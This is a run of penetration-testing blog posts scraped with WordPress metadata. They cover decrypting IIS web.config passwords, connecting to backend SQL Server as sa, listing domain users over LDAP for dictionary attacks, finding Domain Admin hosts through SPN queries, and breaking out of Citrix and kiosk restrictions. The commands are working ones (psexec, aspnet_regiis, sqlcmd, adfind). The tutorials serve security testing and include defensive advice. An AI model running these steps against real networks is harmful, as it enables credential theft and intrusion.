If the credentials that you recovered from the applicationHost.config file don't have enough privileges to get you logged into the services available through the firewall then you may just have to get another set. Classic dictionary attacks against the DCs can come in very handy for that. It is very common to see LDAP open to DCs from the DMZ. That means that it's usually possible to obtain a full list of domain users via LDAP queries using the domain credentials you've already recovered. Which can then be used to conduct dictionary attacks. However, if for some reason you don't have any domain credentials at this point don't worry - you can use the computer account instead. :)
Every time a Windows system is added to a Windows domain a computer account is made for it. Computer accounts are similar to user accounts, but they are intended to be used to provide the computer access to domain resources. Regardless, if you can run as the computer account then you can query LDAP on the domain controllers. To do that all you have to do is access network resources while running as LocalSystem. For example to obtain a LocalSystem shell you can use:
psexec.exe -s -i cmd.exe
From there you can start dumping users via LDAP using a tool like adfind. Below is a basic example of how to use adfind.exe to pull user data. I think Posh-SecMod also has some fun Powershell modules that can do the same thing.
Adfind -b DC=acme,DC=com -f "objectcategory=user" -gc
After obtaining a full list of users on the domain check for common weak passwords. Sometimes you may even get lucky and snag a Domain Admin account in the process. A while ago I wrote a blog called Introduction to Windows dictionary attacks which should get you started if you're not familiar with common techniques.
Wrap Up
I know there are a lot of options for breaking out of the DMZ that I didn't cover here, but hopefully it is enough to get you started. Regardless, below are some lessons learned. Here's the skinny:
- If an attacker has local admin rights on your system they can most likely get OS and application passwords and data even if they are encrypted at the file or disk level.
- The impact can be reduced to some degree by enforcing least privilege on local accounts, domain accounts, and network access controls. Be diligent about enforcing isolation and least privilege on all layers!
Have fun and hack responsibly!
[post_title] => Decrypting IIS Passwords to Break Out of the DMZ: Part 2 [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => decrypting-iis-passwords-to-break-out-of-the-dmz-part-2 [to_ping] => [pinged] => [post_modified] => 2022-04-14 12:07:05 [post_modified_gmt] => 2022-04-14 17:07:05 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=1119 [menu_order] => 717 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [55] => WP_Post Object ( [ID] => 1125 [post_author] => 17 [post_date] => 2014-03-10 07:00:31 [post_date_gmt] => 2014-03-10 07:00:31 [post_content] => If you can't wait until the Secure360 conference to see Scott Sutherland's "Attack all the Layers! Again!" presentation or take his class, "Introduction to Penetration Testing" well then here's a guest blog he did for Secure360 to help tide you over... Detective control testing during penetration tests [post_title] => Detective control testing during penetration tests Scott Sutherland Guest Blogs for Secure360 [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => detective-control-testing-during-penetration-test-guest-blogs-for-secure360 [to_ping] => [pinged] => [post_modified] => 2021-04-13 00:05:18 [post_modified_gmt] => 2021-04-13 00:05:18 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=1125 [menu_order] => 722 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [56] => WP_Post Object ( [ID] => 1129 [post_author] => 17 [post_date] => 2014-02-10 07:00:15 [post_date_gmt] => 2014-02-10 07:00:15 [post_content] =>From the perspective of a penetration tester, it would be nice if every vulnerability provided a direct path to high-value systems on the internal network. However, the reality is that we aren’t always that lucky, and sometimes we land on an application server in the DMZ network first. In this blog I’ll cover how to use native IIS tools to recover encrypted database passwords from web.config files and leverage them to break into the internal network from the DMZ. This should be interesting to penetration testers, developers, and system administrators trying to gain a better understanding of the value and limitations of passwords encrypted in IIS configuration files. Below is an overview of what will be covered.
- Web.config Overview
- Finding web.config Files
- Finding Connection Strings in the web.config
- Decrypting Connection Strings in the web.config
- Connecting to the Backend Database
- Wrap Up
Web.config Overview
Web.config is an XML configuration file that is used to control ASP.NET servers, applications, and pages. As an attacker, web.config files are incredibly valuable because they often contain connection strings that can be used to access databases on the internal network. Usually holes are poked through the DMZ firewall that allows the application server to access backend database servers. So connecting through the firewall boundary usually isn’t a problem. Once the attacker has successfully connected to a database server on the internal network it is possible escalate to the operating system level and in a few short steps obtain Domain Admin privileges. Below I’ll cover how to find and decrypt connection strings in web.config files.
Finding web.config Files
Before the connection strings can be extracted, the web.config files will need to be located. They can be found in multiple locations, but are typically located in the web root of each application directory. For example: “c:inetpubwwwrootMyAppweb.config”. As it turns out, IIS application directories are not always in the inetpub directory, and may not be located on the C drive at all. Thankfully there is a native command that can help. The appcmd.exe command is installed along with IIS 7 and can search, view, and modify IIS configurations (assuming you’re an admin). So we can run the command below to find the application directories we are looking for.
%windir%system32inetsrvappcmd list vdir

From there it’s possible to quickly recursively search the directories for web.config files with the command below:
dir /s /b c:MyTestSite | find /I "web.config"

Finding Connection Strings in the web.config
Now that we know where the web.config files are, we can start searching for connection strings. Luckily they are pretty easy to find because they are contained within the "connectionstrings" XML tag. Below is a basic example of what an unencrypted connection string might look like in a web.config file.
<connectionStrings> <add name="MyConnectionString" connectionString="Data Source=PRDSQLSRV1; Initial Catalog=Northwind; Persist Security Info=True; User ID=sa; Password=Password1" providerName="System.Data.SqlClient" > </add> </connectionstrings>
Appcmd can be used to streamline the recovery of connection strings if they are not encrypted. Below is a little script example:
for /f %i in ('%systemroot%system32inetsrvappcmd list site /text:name') DO %systemroot%system32inetsrvappcmd list config "%i" -section:connectionstrings
Decrypting Connection Strings in the web.config
From an attacker’s perspective it’s nice if connection strings are not encrypted. The reality is that it’s becoming more and more common for the strings to be encrypted (which is good for admins). Encrypting web.config files is useful for protecting connection strings when they have been backed up. However, once an attacker has administrative access to an IIS server it is possible to use the same methods the developers use to decrypt the connection strings. Aspnet_regiis.exe is another native tool which is installed by default with .Net for IIS. In this example we are going to use it to decrypt our web.config. Below are the basic steps.
1. Copy the web.config out of the application directory.
copy "c:inetpubwwwrootMyAppweb.config" c:temp
2. View the file to verify the connection strings are encrypted. The connection strings should be encrypted in the "cipherdata" and "ciphervalue" tags within the "connectionStrings" tab.
type c:tempweb.config
3. Decrypt the connection string in the web.config with aspnet_regiis.exe. Make sure to use the most recent version found in the Framework folder. The newest version is typically backwards compatible and should be able to decrypt connection strings that were encrypted with an older version.
C:WindowsMicrosoft.NETFrameworkv2.0.50727aspnet_regiis.exe -pdf "connectionStrings" C:temp
4. Recover the unencrypted connection strings from the web.config file. The cleartext connection strings should look like the example shown in the last section.
type c:tempweb.config
To automated the entire process I've write a small Powershell script called "get-webconfig.ps1" with Antti Rantasaari. It can be downloaded from github HERE. It's also been added to the Posh-SecMod Powershell project owned by Carlos Perez. The toolkit has a ton of handy scripts for all sorts of things - go check it out at https://github.com/darkoperator/Posh-SecMod. Ok, back on track...
Don't forget to run as an administrator or system. Below is an example of the output. It will show the username, password, database server, IIS virtual directory, full path to the web.config, and indicate if it was found encrypted.
PS C:>get-webconfig.ps1 | Format-Table -Autosize user pass dbserv vdir path encr ---- ---- ------ ---- ---- ---- s1admin s1password 192.168.1.101server1 C:App1 C:App1web.config No s1user s1password 192.168.1.101server1 C:inetpubwwwroot C:inetpubwwwrootweb.config No s2user s2password 192.168.1.102server2 C:App2 C:App2testweb.config No s2user s2password 192.168.1.102server2 C:App2 C:App2web.config Yes s3user s3password 192.168.1.103server3 D:App3 D:App3web.config No
Connecting to the Backend Database
Now that we have decrypted the database connection strings let’s use them. In most cases, web applications hosted on an IIS server connect to a Microsoft SQL Server on the backend. In some cases the command line SQL client tools are already installed on the IIS server. Those can be leveraged to access the database without too much effort. Below are some basic examples.
isql.exe –S PRDSRV1 –U sa –P Password1 –Q “SELECT name FROM master..sysdatabases”
osql.exe –S PRDSRV1 –U sa –P Password1 –Q “SELECT name FROM master..sysdatabases”
sqlcmd.exe –S PRDSRV1 –U sa –P Password1 –Q “SELECT name FROM master..sysdatabases”
If command line SQL clients are not on the server, then PowerShell can be used to accomplish the same goal. Antti Rantasaari made a great web shell that will do all of this for you. He also wrote a nice little blog to go with it that you can find here. Below is a basic example showing how to list all of the databases on the remote server if you want to experiment on your own. However, during a real attack you would most likely use the xp_cmdshell and xp_dirtree stored procedures to pivot into the internal network. Antti and I put together a presentation a while back the covers those topics in more detail. You can download it from slideshare here.
$conn = New-Object System.Data.SqlClient.SqlConnection $conn.ConnectionString = "Server=PRDSRV1;Database=master;User ID=sa;Password=Password1;" $conn.Open() $sql = "SELECT name from master..sysdatabases" $cmd = New-Object System.Data.SqlClient.SqlCommand($sql,$conn) $rdr = $cmd.ExecuteReader() $test = @() while($rdr.Read()) { $test += ($rdr["name"].ToString()) } Write-Output $test
Wrap Up
Encrypting passwords in the web.config does help reduce risk related to read-only attacks and access to backup files. However, if an attacker is able to gain administrative access to a system they will be able to use administrative tools or Windows APIs such as crypt32.dll to decrypt protected passwords. As a result, attackers may be able to break out of the DMZ zone and into the internal network. That is why it is very important to also make sure that all accounts are configured with least privilege, proper network zone isolation is enforced, and sensitive accounts are being audited. Hopefully this was helpful. Have fun and hack responsibly!
Resources
- https://msdn.microsoft.com/en-us/library/aa306178.aspx
- https://msdn.microsoft.com/en-s/library/bb986792.aspx
- https://msdn.microsoft.com/en-s/library/ms178411.aspx
- https://msdn.microsoft.com/en-us/library/zhhddkxy%28v=vs.100%29.aspx
- https://technet.microsoft.com/en-us/library/cc735247%28v=ws.10%29.aspx
- https://technet.microsoft.com/en-us/library/cc753449%28v=ws.10%29.aspx
- https://technet.microsoft.com/en-us/library/cc771170%28v=ws.10%29.aspx
- https://www.iis.net/learn/get-started/planning-your-iis-architecture/the-configuration-system-in-iis-7
- https://www.iis.net/learn/get-started/planning-your-iis-architecture/introduction-to-applicationhostconfig
- https://social.technet.microsoft.com/wiki/contents/articles/5065.how-to-retrieve-or-decrypt-a-password-of-an-application-pool-in-iis-7-0-or-7-5.aspx
LDAP Overview
For those who are not familiar with the Lightwieght Directory Access Protocol (LDAP), it is exactly what it sounds like – a directory of information. Although LDAP is used across many platforms, in Windows domain environments it lives at the heart of Active Directory Services (ADS). ADS performs authentication and authorization for Windows Domains, but also houses a ton of information. That information includes, but is not limited to domain accounts, computer accounts, domain groups, security policies, and software updates. Each object has multiple attributes associated with it, and almost all of them can be queried via LDAP. For example, every user account has a "Created" attribute that indicates when the account was created. Similarly every account has a “ServicePrincipleName” attribute which will be the focus of the rest of this blog.ServicePrincipleName Overview
Microsoft’s documentation states, “A service principal name (SPN) is the name by which a client uniquely identifies an instance of a service.” Based some light reading it sounds like the official use is to facilitate Kerberos authentication on Windows domains. However, we are going to use it for something else. For our purposes, the multi-value ServicePrincpleName attribute is handy, because each user and computer object in Active Directory stores all of the services that the account runs on the domain. So it’s it easy to locate common servers like IIS, SQL Server, and LDAP. It’s also handy because it can tell us where accounts are configured to be running or logged in (like Domain Admins). This is relatively easy, because SPNs have a standardized naming convention. SPNs are usually formatted as SERVICE/HOST, but sometimes they also include a port like SERVICE/HOST:PORT. For example, if a domain account was used to run DNS and SQL Server services on the acme.com domain then the SPN entries would look something like the following:DNS/Server1.acme.com MSSQLSvc/Server2.acme.com:1433Querying LDAP for basic SPN information is pretty straight forward. For example, adfind.exe (www.joeware.net) can be used to list all of the SQL Server instances registered on a domain with the following command as an authenticated user:
C: >Adfind.exe -f "ServicePrincipalName=MSSQLSvc*"Also, the “setspn.exe” tool that comes with Windows Server 2008 can be used to quickly lookup the SPNs for a specific account.
C: >setspn.exe –l user1I’ve found during penetration tests that most enterprise environments have Domain Admins accounts that are used to run services on the domain. As result, it is possible to simply query LDAP for all of the Domain Admins and review their SPN entries for servers where they are likely to be logged in during escalation. No shell spraying required. However, adfind and setspn lack default options to quickly run SPN queries against groups so I wrote a little PowerShell module called “Get-SPN” to help make my life easier.
Get-SPN PowerShell Module
The Get-SPN PowerShell module provides an easy way to quickly search LDAP for accounts that match a specific user, group, or SPN service name. For those who are interested it can be downloaded from my Github account here. Please note that it does require PowerShell v3. The module can be installed manually by downloading the Get-SPN.psm1 file to one of two locations:%USERPROFILE%DocumentsWindowsPowerShellModules %WINDIR%System32WindowsPowerShellv1.0ModulesIt can then be imported with the following command:
Import-Module .Get-SPN.psm1
 After it’s installed for your current session you should be good to go. Below are a few examples from my small test environment to help get you started. More examples can be found in the help for the command.
Get-Help Get-SPN -full
Find All Servers where Domain Admins are Registered to Run Services
If you are executing the command as domain user or LocalSystem from a domain computer then you can use the command below:Get-SPN -type group -search "Domain Admins" -List yes | Format-Table –Autosize
 The command can also be run without the “-list” options for more verbose output. For example:
Get-SPN -type group -search "Domain Admins"
 If you are executing from a non domain system with domain credentials you can use the command below. The “DomainController” and “Credential” options can be used with any of the Get-SPN queries.
Get-SPN -type group -search "Domain Admins" -List yes -DomainController 192.168.1.100 -Credential domainuser | Format-Table –Autosize
Find All Registered SQL Servers on the Domain
If you are executing the command as domain user or LocalSystem from a domain computer then you can use the command below:Get-SPN -type service -search "MSSQLSvc*" -List yes | Format-Table –Autosize
 For those interested in services other than SQL Server below is a list of standard SPN service names.
alerter,appmgmt,browser,cifs,cisvc,clipsrv,dcom,dhcp,dmserver,dns,dnscache,eventlog,eventsystem,fax,
http,ias,iisadmin,messenger,msiserver,mcsvc,netdde,netddedsm,netlogon,netman,nmagent,oakley,plugplay,policyagent,
protectedstorage,rasman,remoteaccess,replicator,rpc,rpclocator,rpcss,rsvp,samss,scardsvr,scesrv,schedule,scm,seclogon,
snmp,spooler,tapisrv,time,trksvr,trkwks,ups,w3svc,wins,www
For those interested in services other than SQL Server below is a list of standard SPN service names.
alerter,appmgmt,browser,cifs,cisvc,clipsrv,dcom,dhcp,dmserver,dns,dnscache,eventlog,eventsystem,fax,
http,ias,iisadmin,messenger,msiserver,mcsvc,netdde,netddedsm,netlogon,netman,nmagent,oakley,plugplay,policyagent,
protectedstorage,rasman,remoteaccess,replicator,rpc,rpclocator,rpcss,rsvp,samss,scardsvr,scesrv,schedule,scm,seclogon,
snmp,spooler,tapisrv,time,trksvr,trkwks,ups,w3svc,wins,www
Finding All ServicePrincipalName Entries for Domain Users Matching String
If you are executing the command as domain user or LocalSystem from a domain computer then you can use the command below:Get-SPN -type user -search "*svc*" -List yes
Wrap Up
At this point there are a few limitations I should call out if you are planning to use SPNs to locate systems where Domain Admin accounts are logged on:- Not all Domain Admin accounts will be used to run services.
- SPNs are automatically registered when an application is installed, but in most cases if the account is changed after the initial installation then it will not be reflected in the SPN unless manually added.
References
- https://technet.microsoft.com/en-us/library/cc731241.aspx
- https://msdn.microsoft.com/en-us/library/dd878324(v=vs.85).aspx
- https://msdn.microsoft.com/en-us/library/windows/desktop/ms677949(v=vs.85).aspx
- https://go.microsoft.com/fwlink/?LinkId=198395
- https://www.microsoft.com/en-us/download/details.aspx?id=15326
- https://technet.microsoft.com/en-us/library/aa996205%28v=exchg.65%29.aspx
- Obtain a common dialog box
- Bypass folder path restrictions
- Bypass file type restrictions
- Bypass file execution restrictions
- Bypass file black/white lists
- Obtain access to native interactive shells
- Obtain access to native management consoles
- Downloading third party applications
- Useful third party applications
Obtain a Common Dialog Box
The first step towards breaking out of applications deployed via Terminal Services, Citrix, or a kiosk platform is often obtaining a Windows common dialog box. This is usually possible via keyboard shortcuts and application functionality that interacts with the file system. Windows XP dialog boxes look something like the screenshot below. Windows Vista and above have additional built-in functionality for these dialogs such as Windows Search. However, a lot of those functions can be limited or removed via group policy settings. Regardless, there are a few ways that attackers and users are able to obtain a Windows dialog box.
Intended Application Functionality
Many desktop applications deployed via Citrix and Terminal Services support functionality that allows them to interact with files on the operating system. Functions that allow users to save, save as, open, load, browse, import, export, help, search, scan, and print will usually be able to provide an attacker with a Windows dialog box. Below is a basic example using notepad.exe.
Shortcut Keys: Windows
A lot of applications are deployed to environments that do not suppress default Windows shortcut keys via group policy or other means. As a result, attackers can often gain unauthorized access to other applications, menus, and dialog boxes. I have had a lot of luck with the accessibility option shortcut keys, but a larger list of default Windows shortcut keys can be found at https://support.microsoft.com/kb/126449. Also, the terminal services hardening guide (from Microsoft) can be found at https://technet.microsoft.com/en-us/library/cc264467.aspx. It provides some guidance for disabling most of the shortcut keys. Below is a basic example showing how to obtain an explorer dialog box using the “Sticky Keys” accessibility option shortcut keys. 1. Hit shift 5 times to obtain the Sticky Keys popup. 2. Click the link to access to open the explorer dialog box. In this instance, the explorer functionality can be accessed via the address bar.
Shortcut Keys: Citrix ICA Hotkeys
Citrix implementations have their own set of shortcuts or “hotkeys” that can lead to unauthorized system access. In some cases, custom hotkeys can be set in the ICA configuration file. Below are a few links that cover the default hotkeys, how to configure custom hotkeys, and how both can be disabled.- https://support.citrix.com/article/CTX140219
- https://support.citrix.com/proddocs/topic/receivers-java-101/java-client-hotkeys.html
Internal Explorer Breakouts: Download and Run/Open
Most browsers support the execution of downloaded files from the browser. They also support running open files with their default program. So for example, a .txt file downloaded from a malicious web server would most likely open in notepad by default. Interactive Kiosk Attack Tool (iKAT) Desktop is a free Kiosk hacking framework that has some nice support for quite a few break out scenarios. However, in this instance the “File Handlers” and “iKat Tools” menus are particularly useful. It can be downloaded from https://ikat.ha.cked.net/Windows/index.html.Internal Explorer Breakouts: Menus
A lot of web applications are deployed via Terminal Services, Citrix, and Kiosk platforms. Most of them are made accessible via Internet explorer. As it turns out Internet Explorer is very integrated with the Windows operating system. As a result, it can be used to navigate to folders, execute programs, and download content via native functionality. Common areas that can be used to break out of Internet Explorer include, but are not limited to:- The address bar
- Search menus
- Help menus
- Print menus
- All other menus that provide dialog boxes
- Right-click menus that support things like:
- Goto/search copied address functionality
- View source functionality
- Third party plug-ins
Internal Explorer Breakouts: Menu Links
In Internet Explorer you can also access common dialog boxes via HTML hyperlinks. iKat Desktop has included a module to launch dialog boxes through such links. In order to leverage the module simply start iKat, navigate the iKat web server via the target application, and click on the links in the “Common Dialogs” menu. Below is a sample screen shot. To be fair I’ve also provided a few links related to locking down Internet Explorer and placing it into “kiosk mode” to help prevent attackers from using it to breakout to the local operating system.
- https://technet.microsoft.com/en-us/library/cc775996%28v=ws.10%29.aspx
- https://social.technet.microsoft.com/Forums/en-US/winserverGP/thread/207ef293-2a5c-461a-aafb-630caacd3d56/
Bypass Folder Path Restrictions
After obtaining a Windows dialog box, the next step is often to navigate to a folder path that houses native executables that can provide an interactive console, registry access, etc. Usually you can simply type the folder path into the file name field, but sometimes you will have to use alternative options. Below are some options that typically work in both explorer and Internet Explorer. Most of them can be prevented via group policy or registry modifications.Standard Folder Paths
A standard file path looks like “C:WindowsSystem32” and can be entered into the file name field in order to navigate to the desired folder. Below is a basic screen shot example from Windows XP.
Folder Paths in Shortcut Links
In a handful of instances I’ve found it useful to modify existing Windows shortcuts to gain unauthorized access to folder paths. Below are the basic steps.- Right-click the shortcut
- Choose properties
- In the “Target” field change the path to the folder you wish to access.
Folder Path Alternatives: Environmental variables
By default, Windows sets a number of environmental variables that can be used almost anywhere in Windows (including file dialog boxes). To view the standard environmental variables you can type “set” in a command console. In most cases you should be able to type the variable into the Filename and gain some access to the relative directory. Below are some default variables to get you started.- %USERPROFILE%
- %PROGRAMDATA%
- %PUBLIC%
- %TMP%
- %WINDIR%
- %SYSTEMDRIVE%
- %SYSTEMROOT%
Folder Path Alternatives: Shell URI Handlers
There are a lot of folder locations that can be accessed via shell command shortcuts. Many of which will allow you to execute programs, and provide some level of write access, that will come in handy later on. I have not been able to find any solid Microsoft documentation on this, but there are quite a few sites online with good command lists. One of which is https://docs.rainmeter.net/tips/launching-windows-special-folders. Below are a few shell command examples. They can be executed from the run menu, taskmgr, command console, or the file name/path fields in a Windows dialog box.- shell:DocumentsLibrary
- shell:Librariesshell:UserProfiles
- shell:Personal
- shell:SearchHomeFolder
- shell:System shell:NetworkPlacesFolder
- shell:SendTo
- shell:Common Administrative Tools
- shell:MyComputerFolder
- shell:InternetFolder
Folder Path Alternatives: File Protocol Handler
Below is an example of how to use the file handler to access a folder path. Enter the path into the filename and press enter to change the directory. A file handler folder path looks like “file:///c:/Windows/System32/”.
- data:
- res:
- about:
- mailto:
- ftp:
- news:
- telnet:
- view-source:
Folder Path Alternatives: UNC Path
In many cases UNC paths can be used to bypass group policy restrictions preventing you from accessing all of your favorite file paths. Below is a basic screen shot showing how a UNC path can be used to navigate to the “c:windowssystem32” directory of a Windows 7 system via the address field. It should be noted that you can use the file protocol handler and UNC paths together.
Windows Search
The native search functionality in Windows can often be used to navigate the operating system even with restrictive policies in place. For example, performing a search and then clicking the “custom” menu will at a minimum provide a full list of the folders on of the operating system even if the file restrictions have been put into place by GPO. In some cases you may even be able to break out to your personal directories. This can be accomplished using the steps below: 1. Obtain a dialog box


- https://windowssecrets.com/top-story/getting-the-most-from-windows-search-part-2/
- https://windows.microsoft.com/en-us/windows7/advanced-tips-for-searching-in-windows
Bypass File Type Restrictions
Sometimes dialog boxes will be deployed so that only certain file types or folders can be viewed. Most of the time this can be bypassed by entering wild card characters into the filename field and pressing enter. I provided some basic examples below, but didn’t feel this one really warranted a screen shot.- *.exe
- *
- *.*
Bypass File Read Restrictions
In some cases you may not have the ability to launch applications to read files on the operating system. However, in many cases you can upload files to an evil web server via an upload form via your web browser. iKat Desktop actually has a module called “File Reflection” in the “Reconnaissance” menu to a serve that purpose. Below is a screen shot example showing the upload and viewing of a file called “helloworld.txt” that contains the string “Hello World!”.
Bypass File Execution Restrictions
The fantastic thing about Windows is that there is always more than one way to do everything. Naturally this makes Windows easier for users, but it also makes it harder to lock down. Below are a few different options for executing files when standard execution isn’t possible.Right-Click and Open
The classics never die. If accessing right-click menus is possible then simply right-click the file you wish to execute and choose open from the Windows file dialog box. Below is a basic example showing how to run cmd.exe
File Protocol Handler
In most scenarios this works well in the address bar for both Internet Explorer and Windows Explorer. To execute a file with this method type “file:///c:/Windows/System32/cmd.exe” into the address bar. Below are a few screen shots to illustrate the process. Once again, this can also be done using iKat by clicking on a preconfigured hyperlink.
File Shortcuts
Some “restricted” desktops and dialog boxes may allow you to modify or create shortcuts to the files for execution. After the shortcut is modified/created a simply double-click should do the trick.- Right-click the shortcut
- Choose properties
- In the “Target” field change the path to the executable you wish to run.

Drag and Drop Execution
Windows also allows for drag and drop execution. For example, if right-click or file handler options are unavailable, you can simply drag any file onto cmd.exe in order to open a console Window. This can be done with a single dialog or between multiple as shown in the basic example below.
Browser Add-ons
If you’re testing a web application in most cases you’ll have the ability to navigate to a web server via the address bar in Internet Explorer or Windows Explorer. By starting up your own web server on a remote server you should be able to access add-on applications that have the ability to pass commands to the operating system. For example, you can use a Java applet that passes commands through cmd.exe and displays the results on the page. Below are some common technologies that can be used. If you don’t feel like writing your own wrappers, iKat supports a number of different “Browser Addons” including java applets, click once, and ActiveX.Browser Based Exploits
Many browsers and browser add-ons suffer from exploits that allow the execution of arbitrary code on the system. One way to leverage those kind of issues while trying to break out an application deployed via Terminal Service, Citrix, or Kiosk platform is to simply visit a web page hosting the exploit. You can configure and deploy your own malicious web pages with Metasploit manually or through iKat. However, Metasploit provides the flexibility to test one module at a time or test many at once with the “browser_autopwn” module. I would provide instructions, but the usage has been documented a million times. Feel free to Google it.Office File Macros
Office and Adobe PDF documents can contain macros that will execute arbitrary code on the system. Simply create an Office file that with run the operating system command of your choice via a macro, host it on your malicious web server, and open it from the application’s browser or Internet Explorer. Surprise! iKat supports this as well.Native Application Functionality
A surprising number of applications have command execution functionality built in on purpose. So make sure that you walk through the entire application looking for command execution, scheduled tasks, and database query options. Many thick applications also provide users with the ability to execute arbitrary queries on backend databases. In many cases that functionality can be used to execute operating system commands through existing database functions on the database server such as xp_cmdshell.Bypass File Execution Black/White Lists
Administrators can configure group policy to prevent or allow applications to be run by name. However, attackers have a few workarounds available to them which can be hard to prevent with group policy on its own. Below are a few examples.Rename files
Simply renaming files will typically allow you to bypass group policy enforced black and white lists. In most cases you can rename your files to anything that isn’t on the blacklist, but I have had the most success when naming files after required or running processes like svchost.exe, conhost, explorer.exe, iexplore.exe, etc.Change Directories
Although the default folders used by the application may not allow files to execute, your user’s personal directories usually do. Navigating to %userprofile% or shell:Personal will often give you the write/execute access you’ll need to break out of the application and execute commands on the operating system.Obtain Access to Native Interactive Shells
There are lots of native applications that will provide an interactive shell. I’ve listed a few of the common ones are below:CMD.exe
Cmd.exe is the native console for Windows. I think most people are more comfortable with it than the alternatives just because it’s familiar. However, use what you like. Below is a basic screen shot example.
COMMAND.com
Everyone goes straight for cmd.exe, but don’t forget about command.com. It’s still on older Windows systems and when everything else is locked down it can come in handy. Below is a basic example screen shot.
FTP.exe
A lot of people forget that the native ftp.exe client in Windows has a command that allows users to execute local operating system commands without direct access to cmd.exe. This usually comes in handy when there are a lot of restrictions around cmd.exe, and you don’t have change or write access to the file system. Below is a basic overview of how to use the FTP client to obtain a directory listing.- Double-click ftp.exe, the console will launch
- Type “!dir” to get a directory listing

POWERSHELL.exe
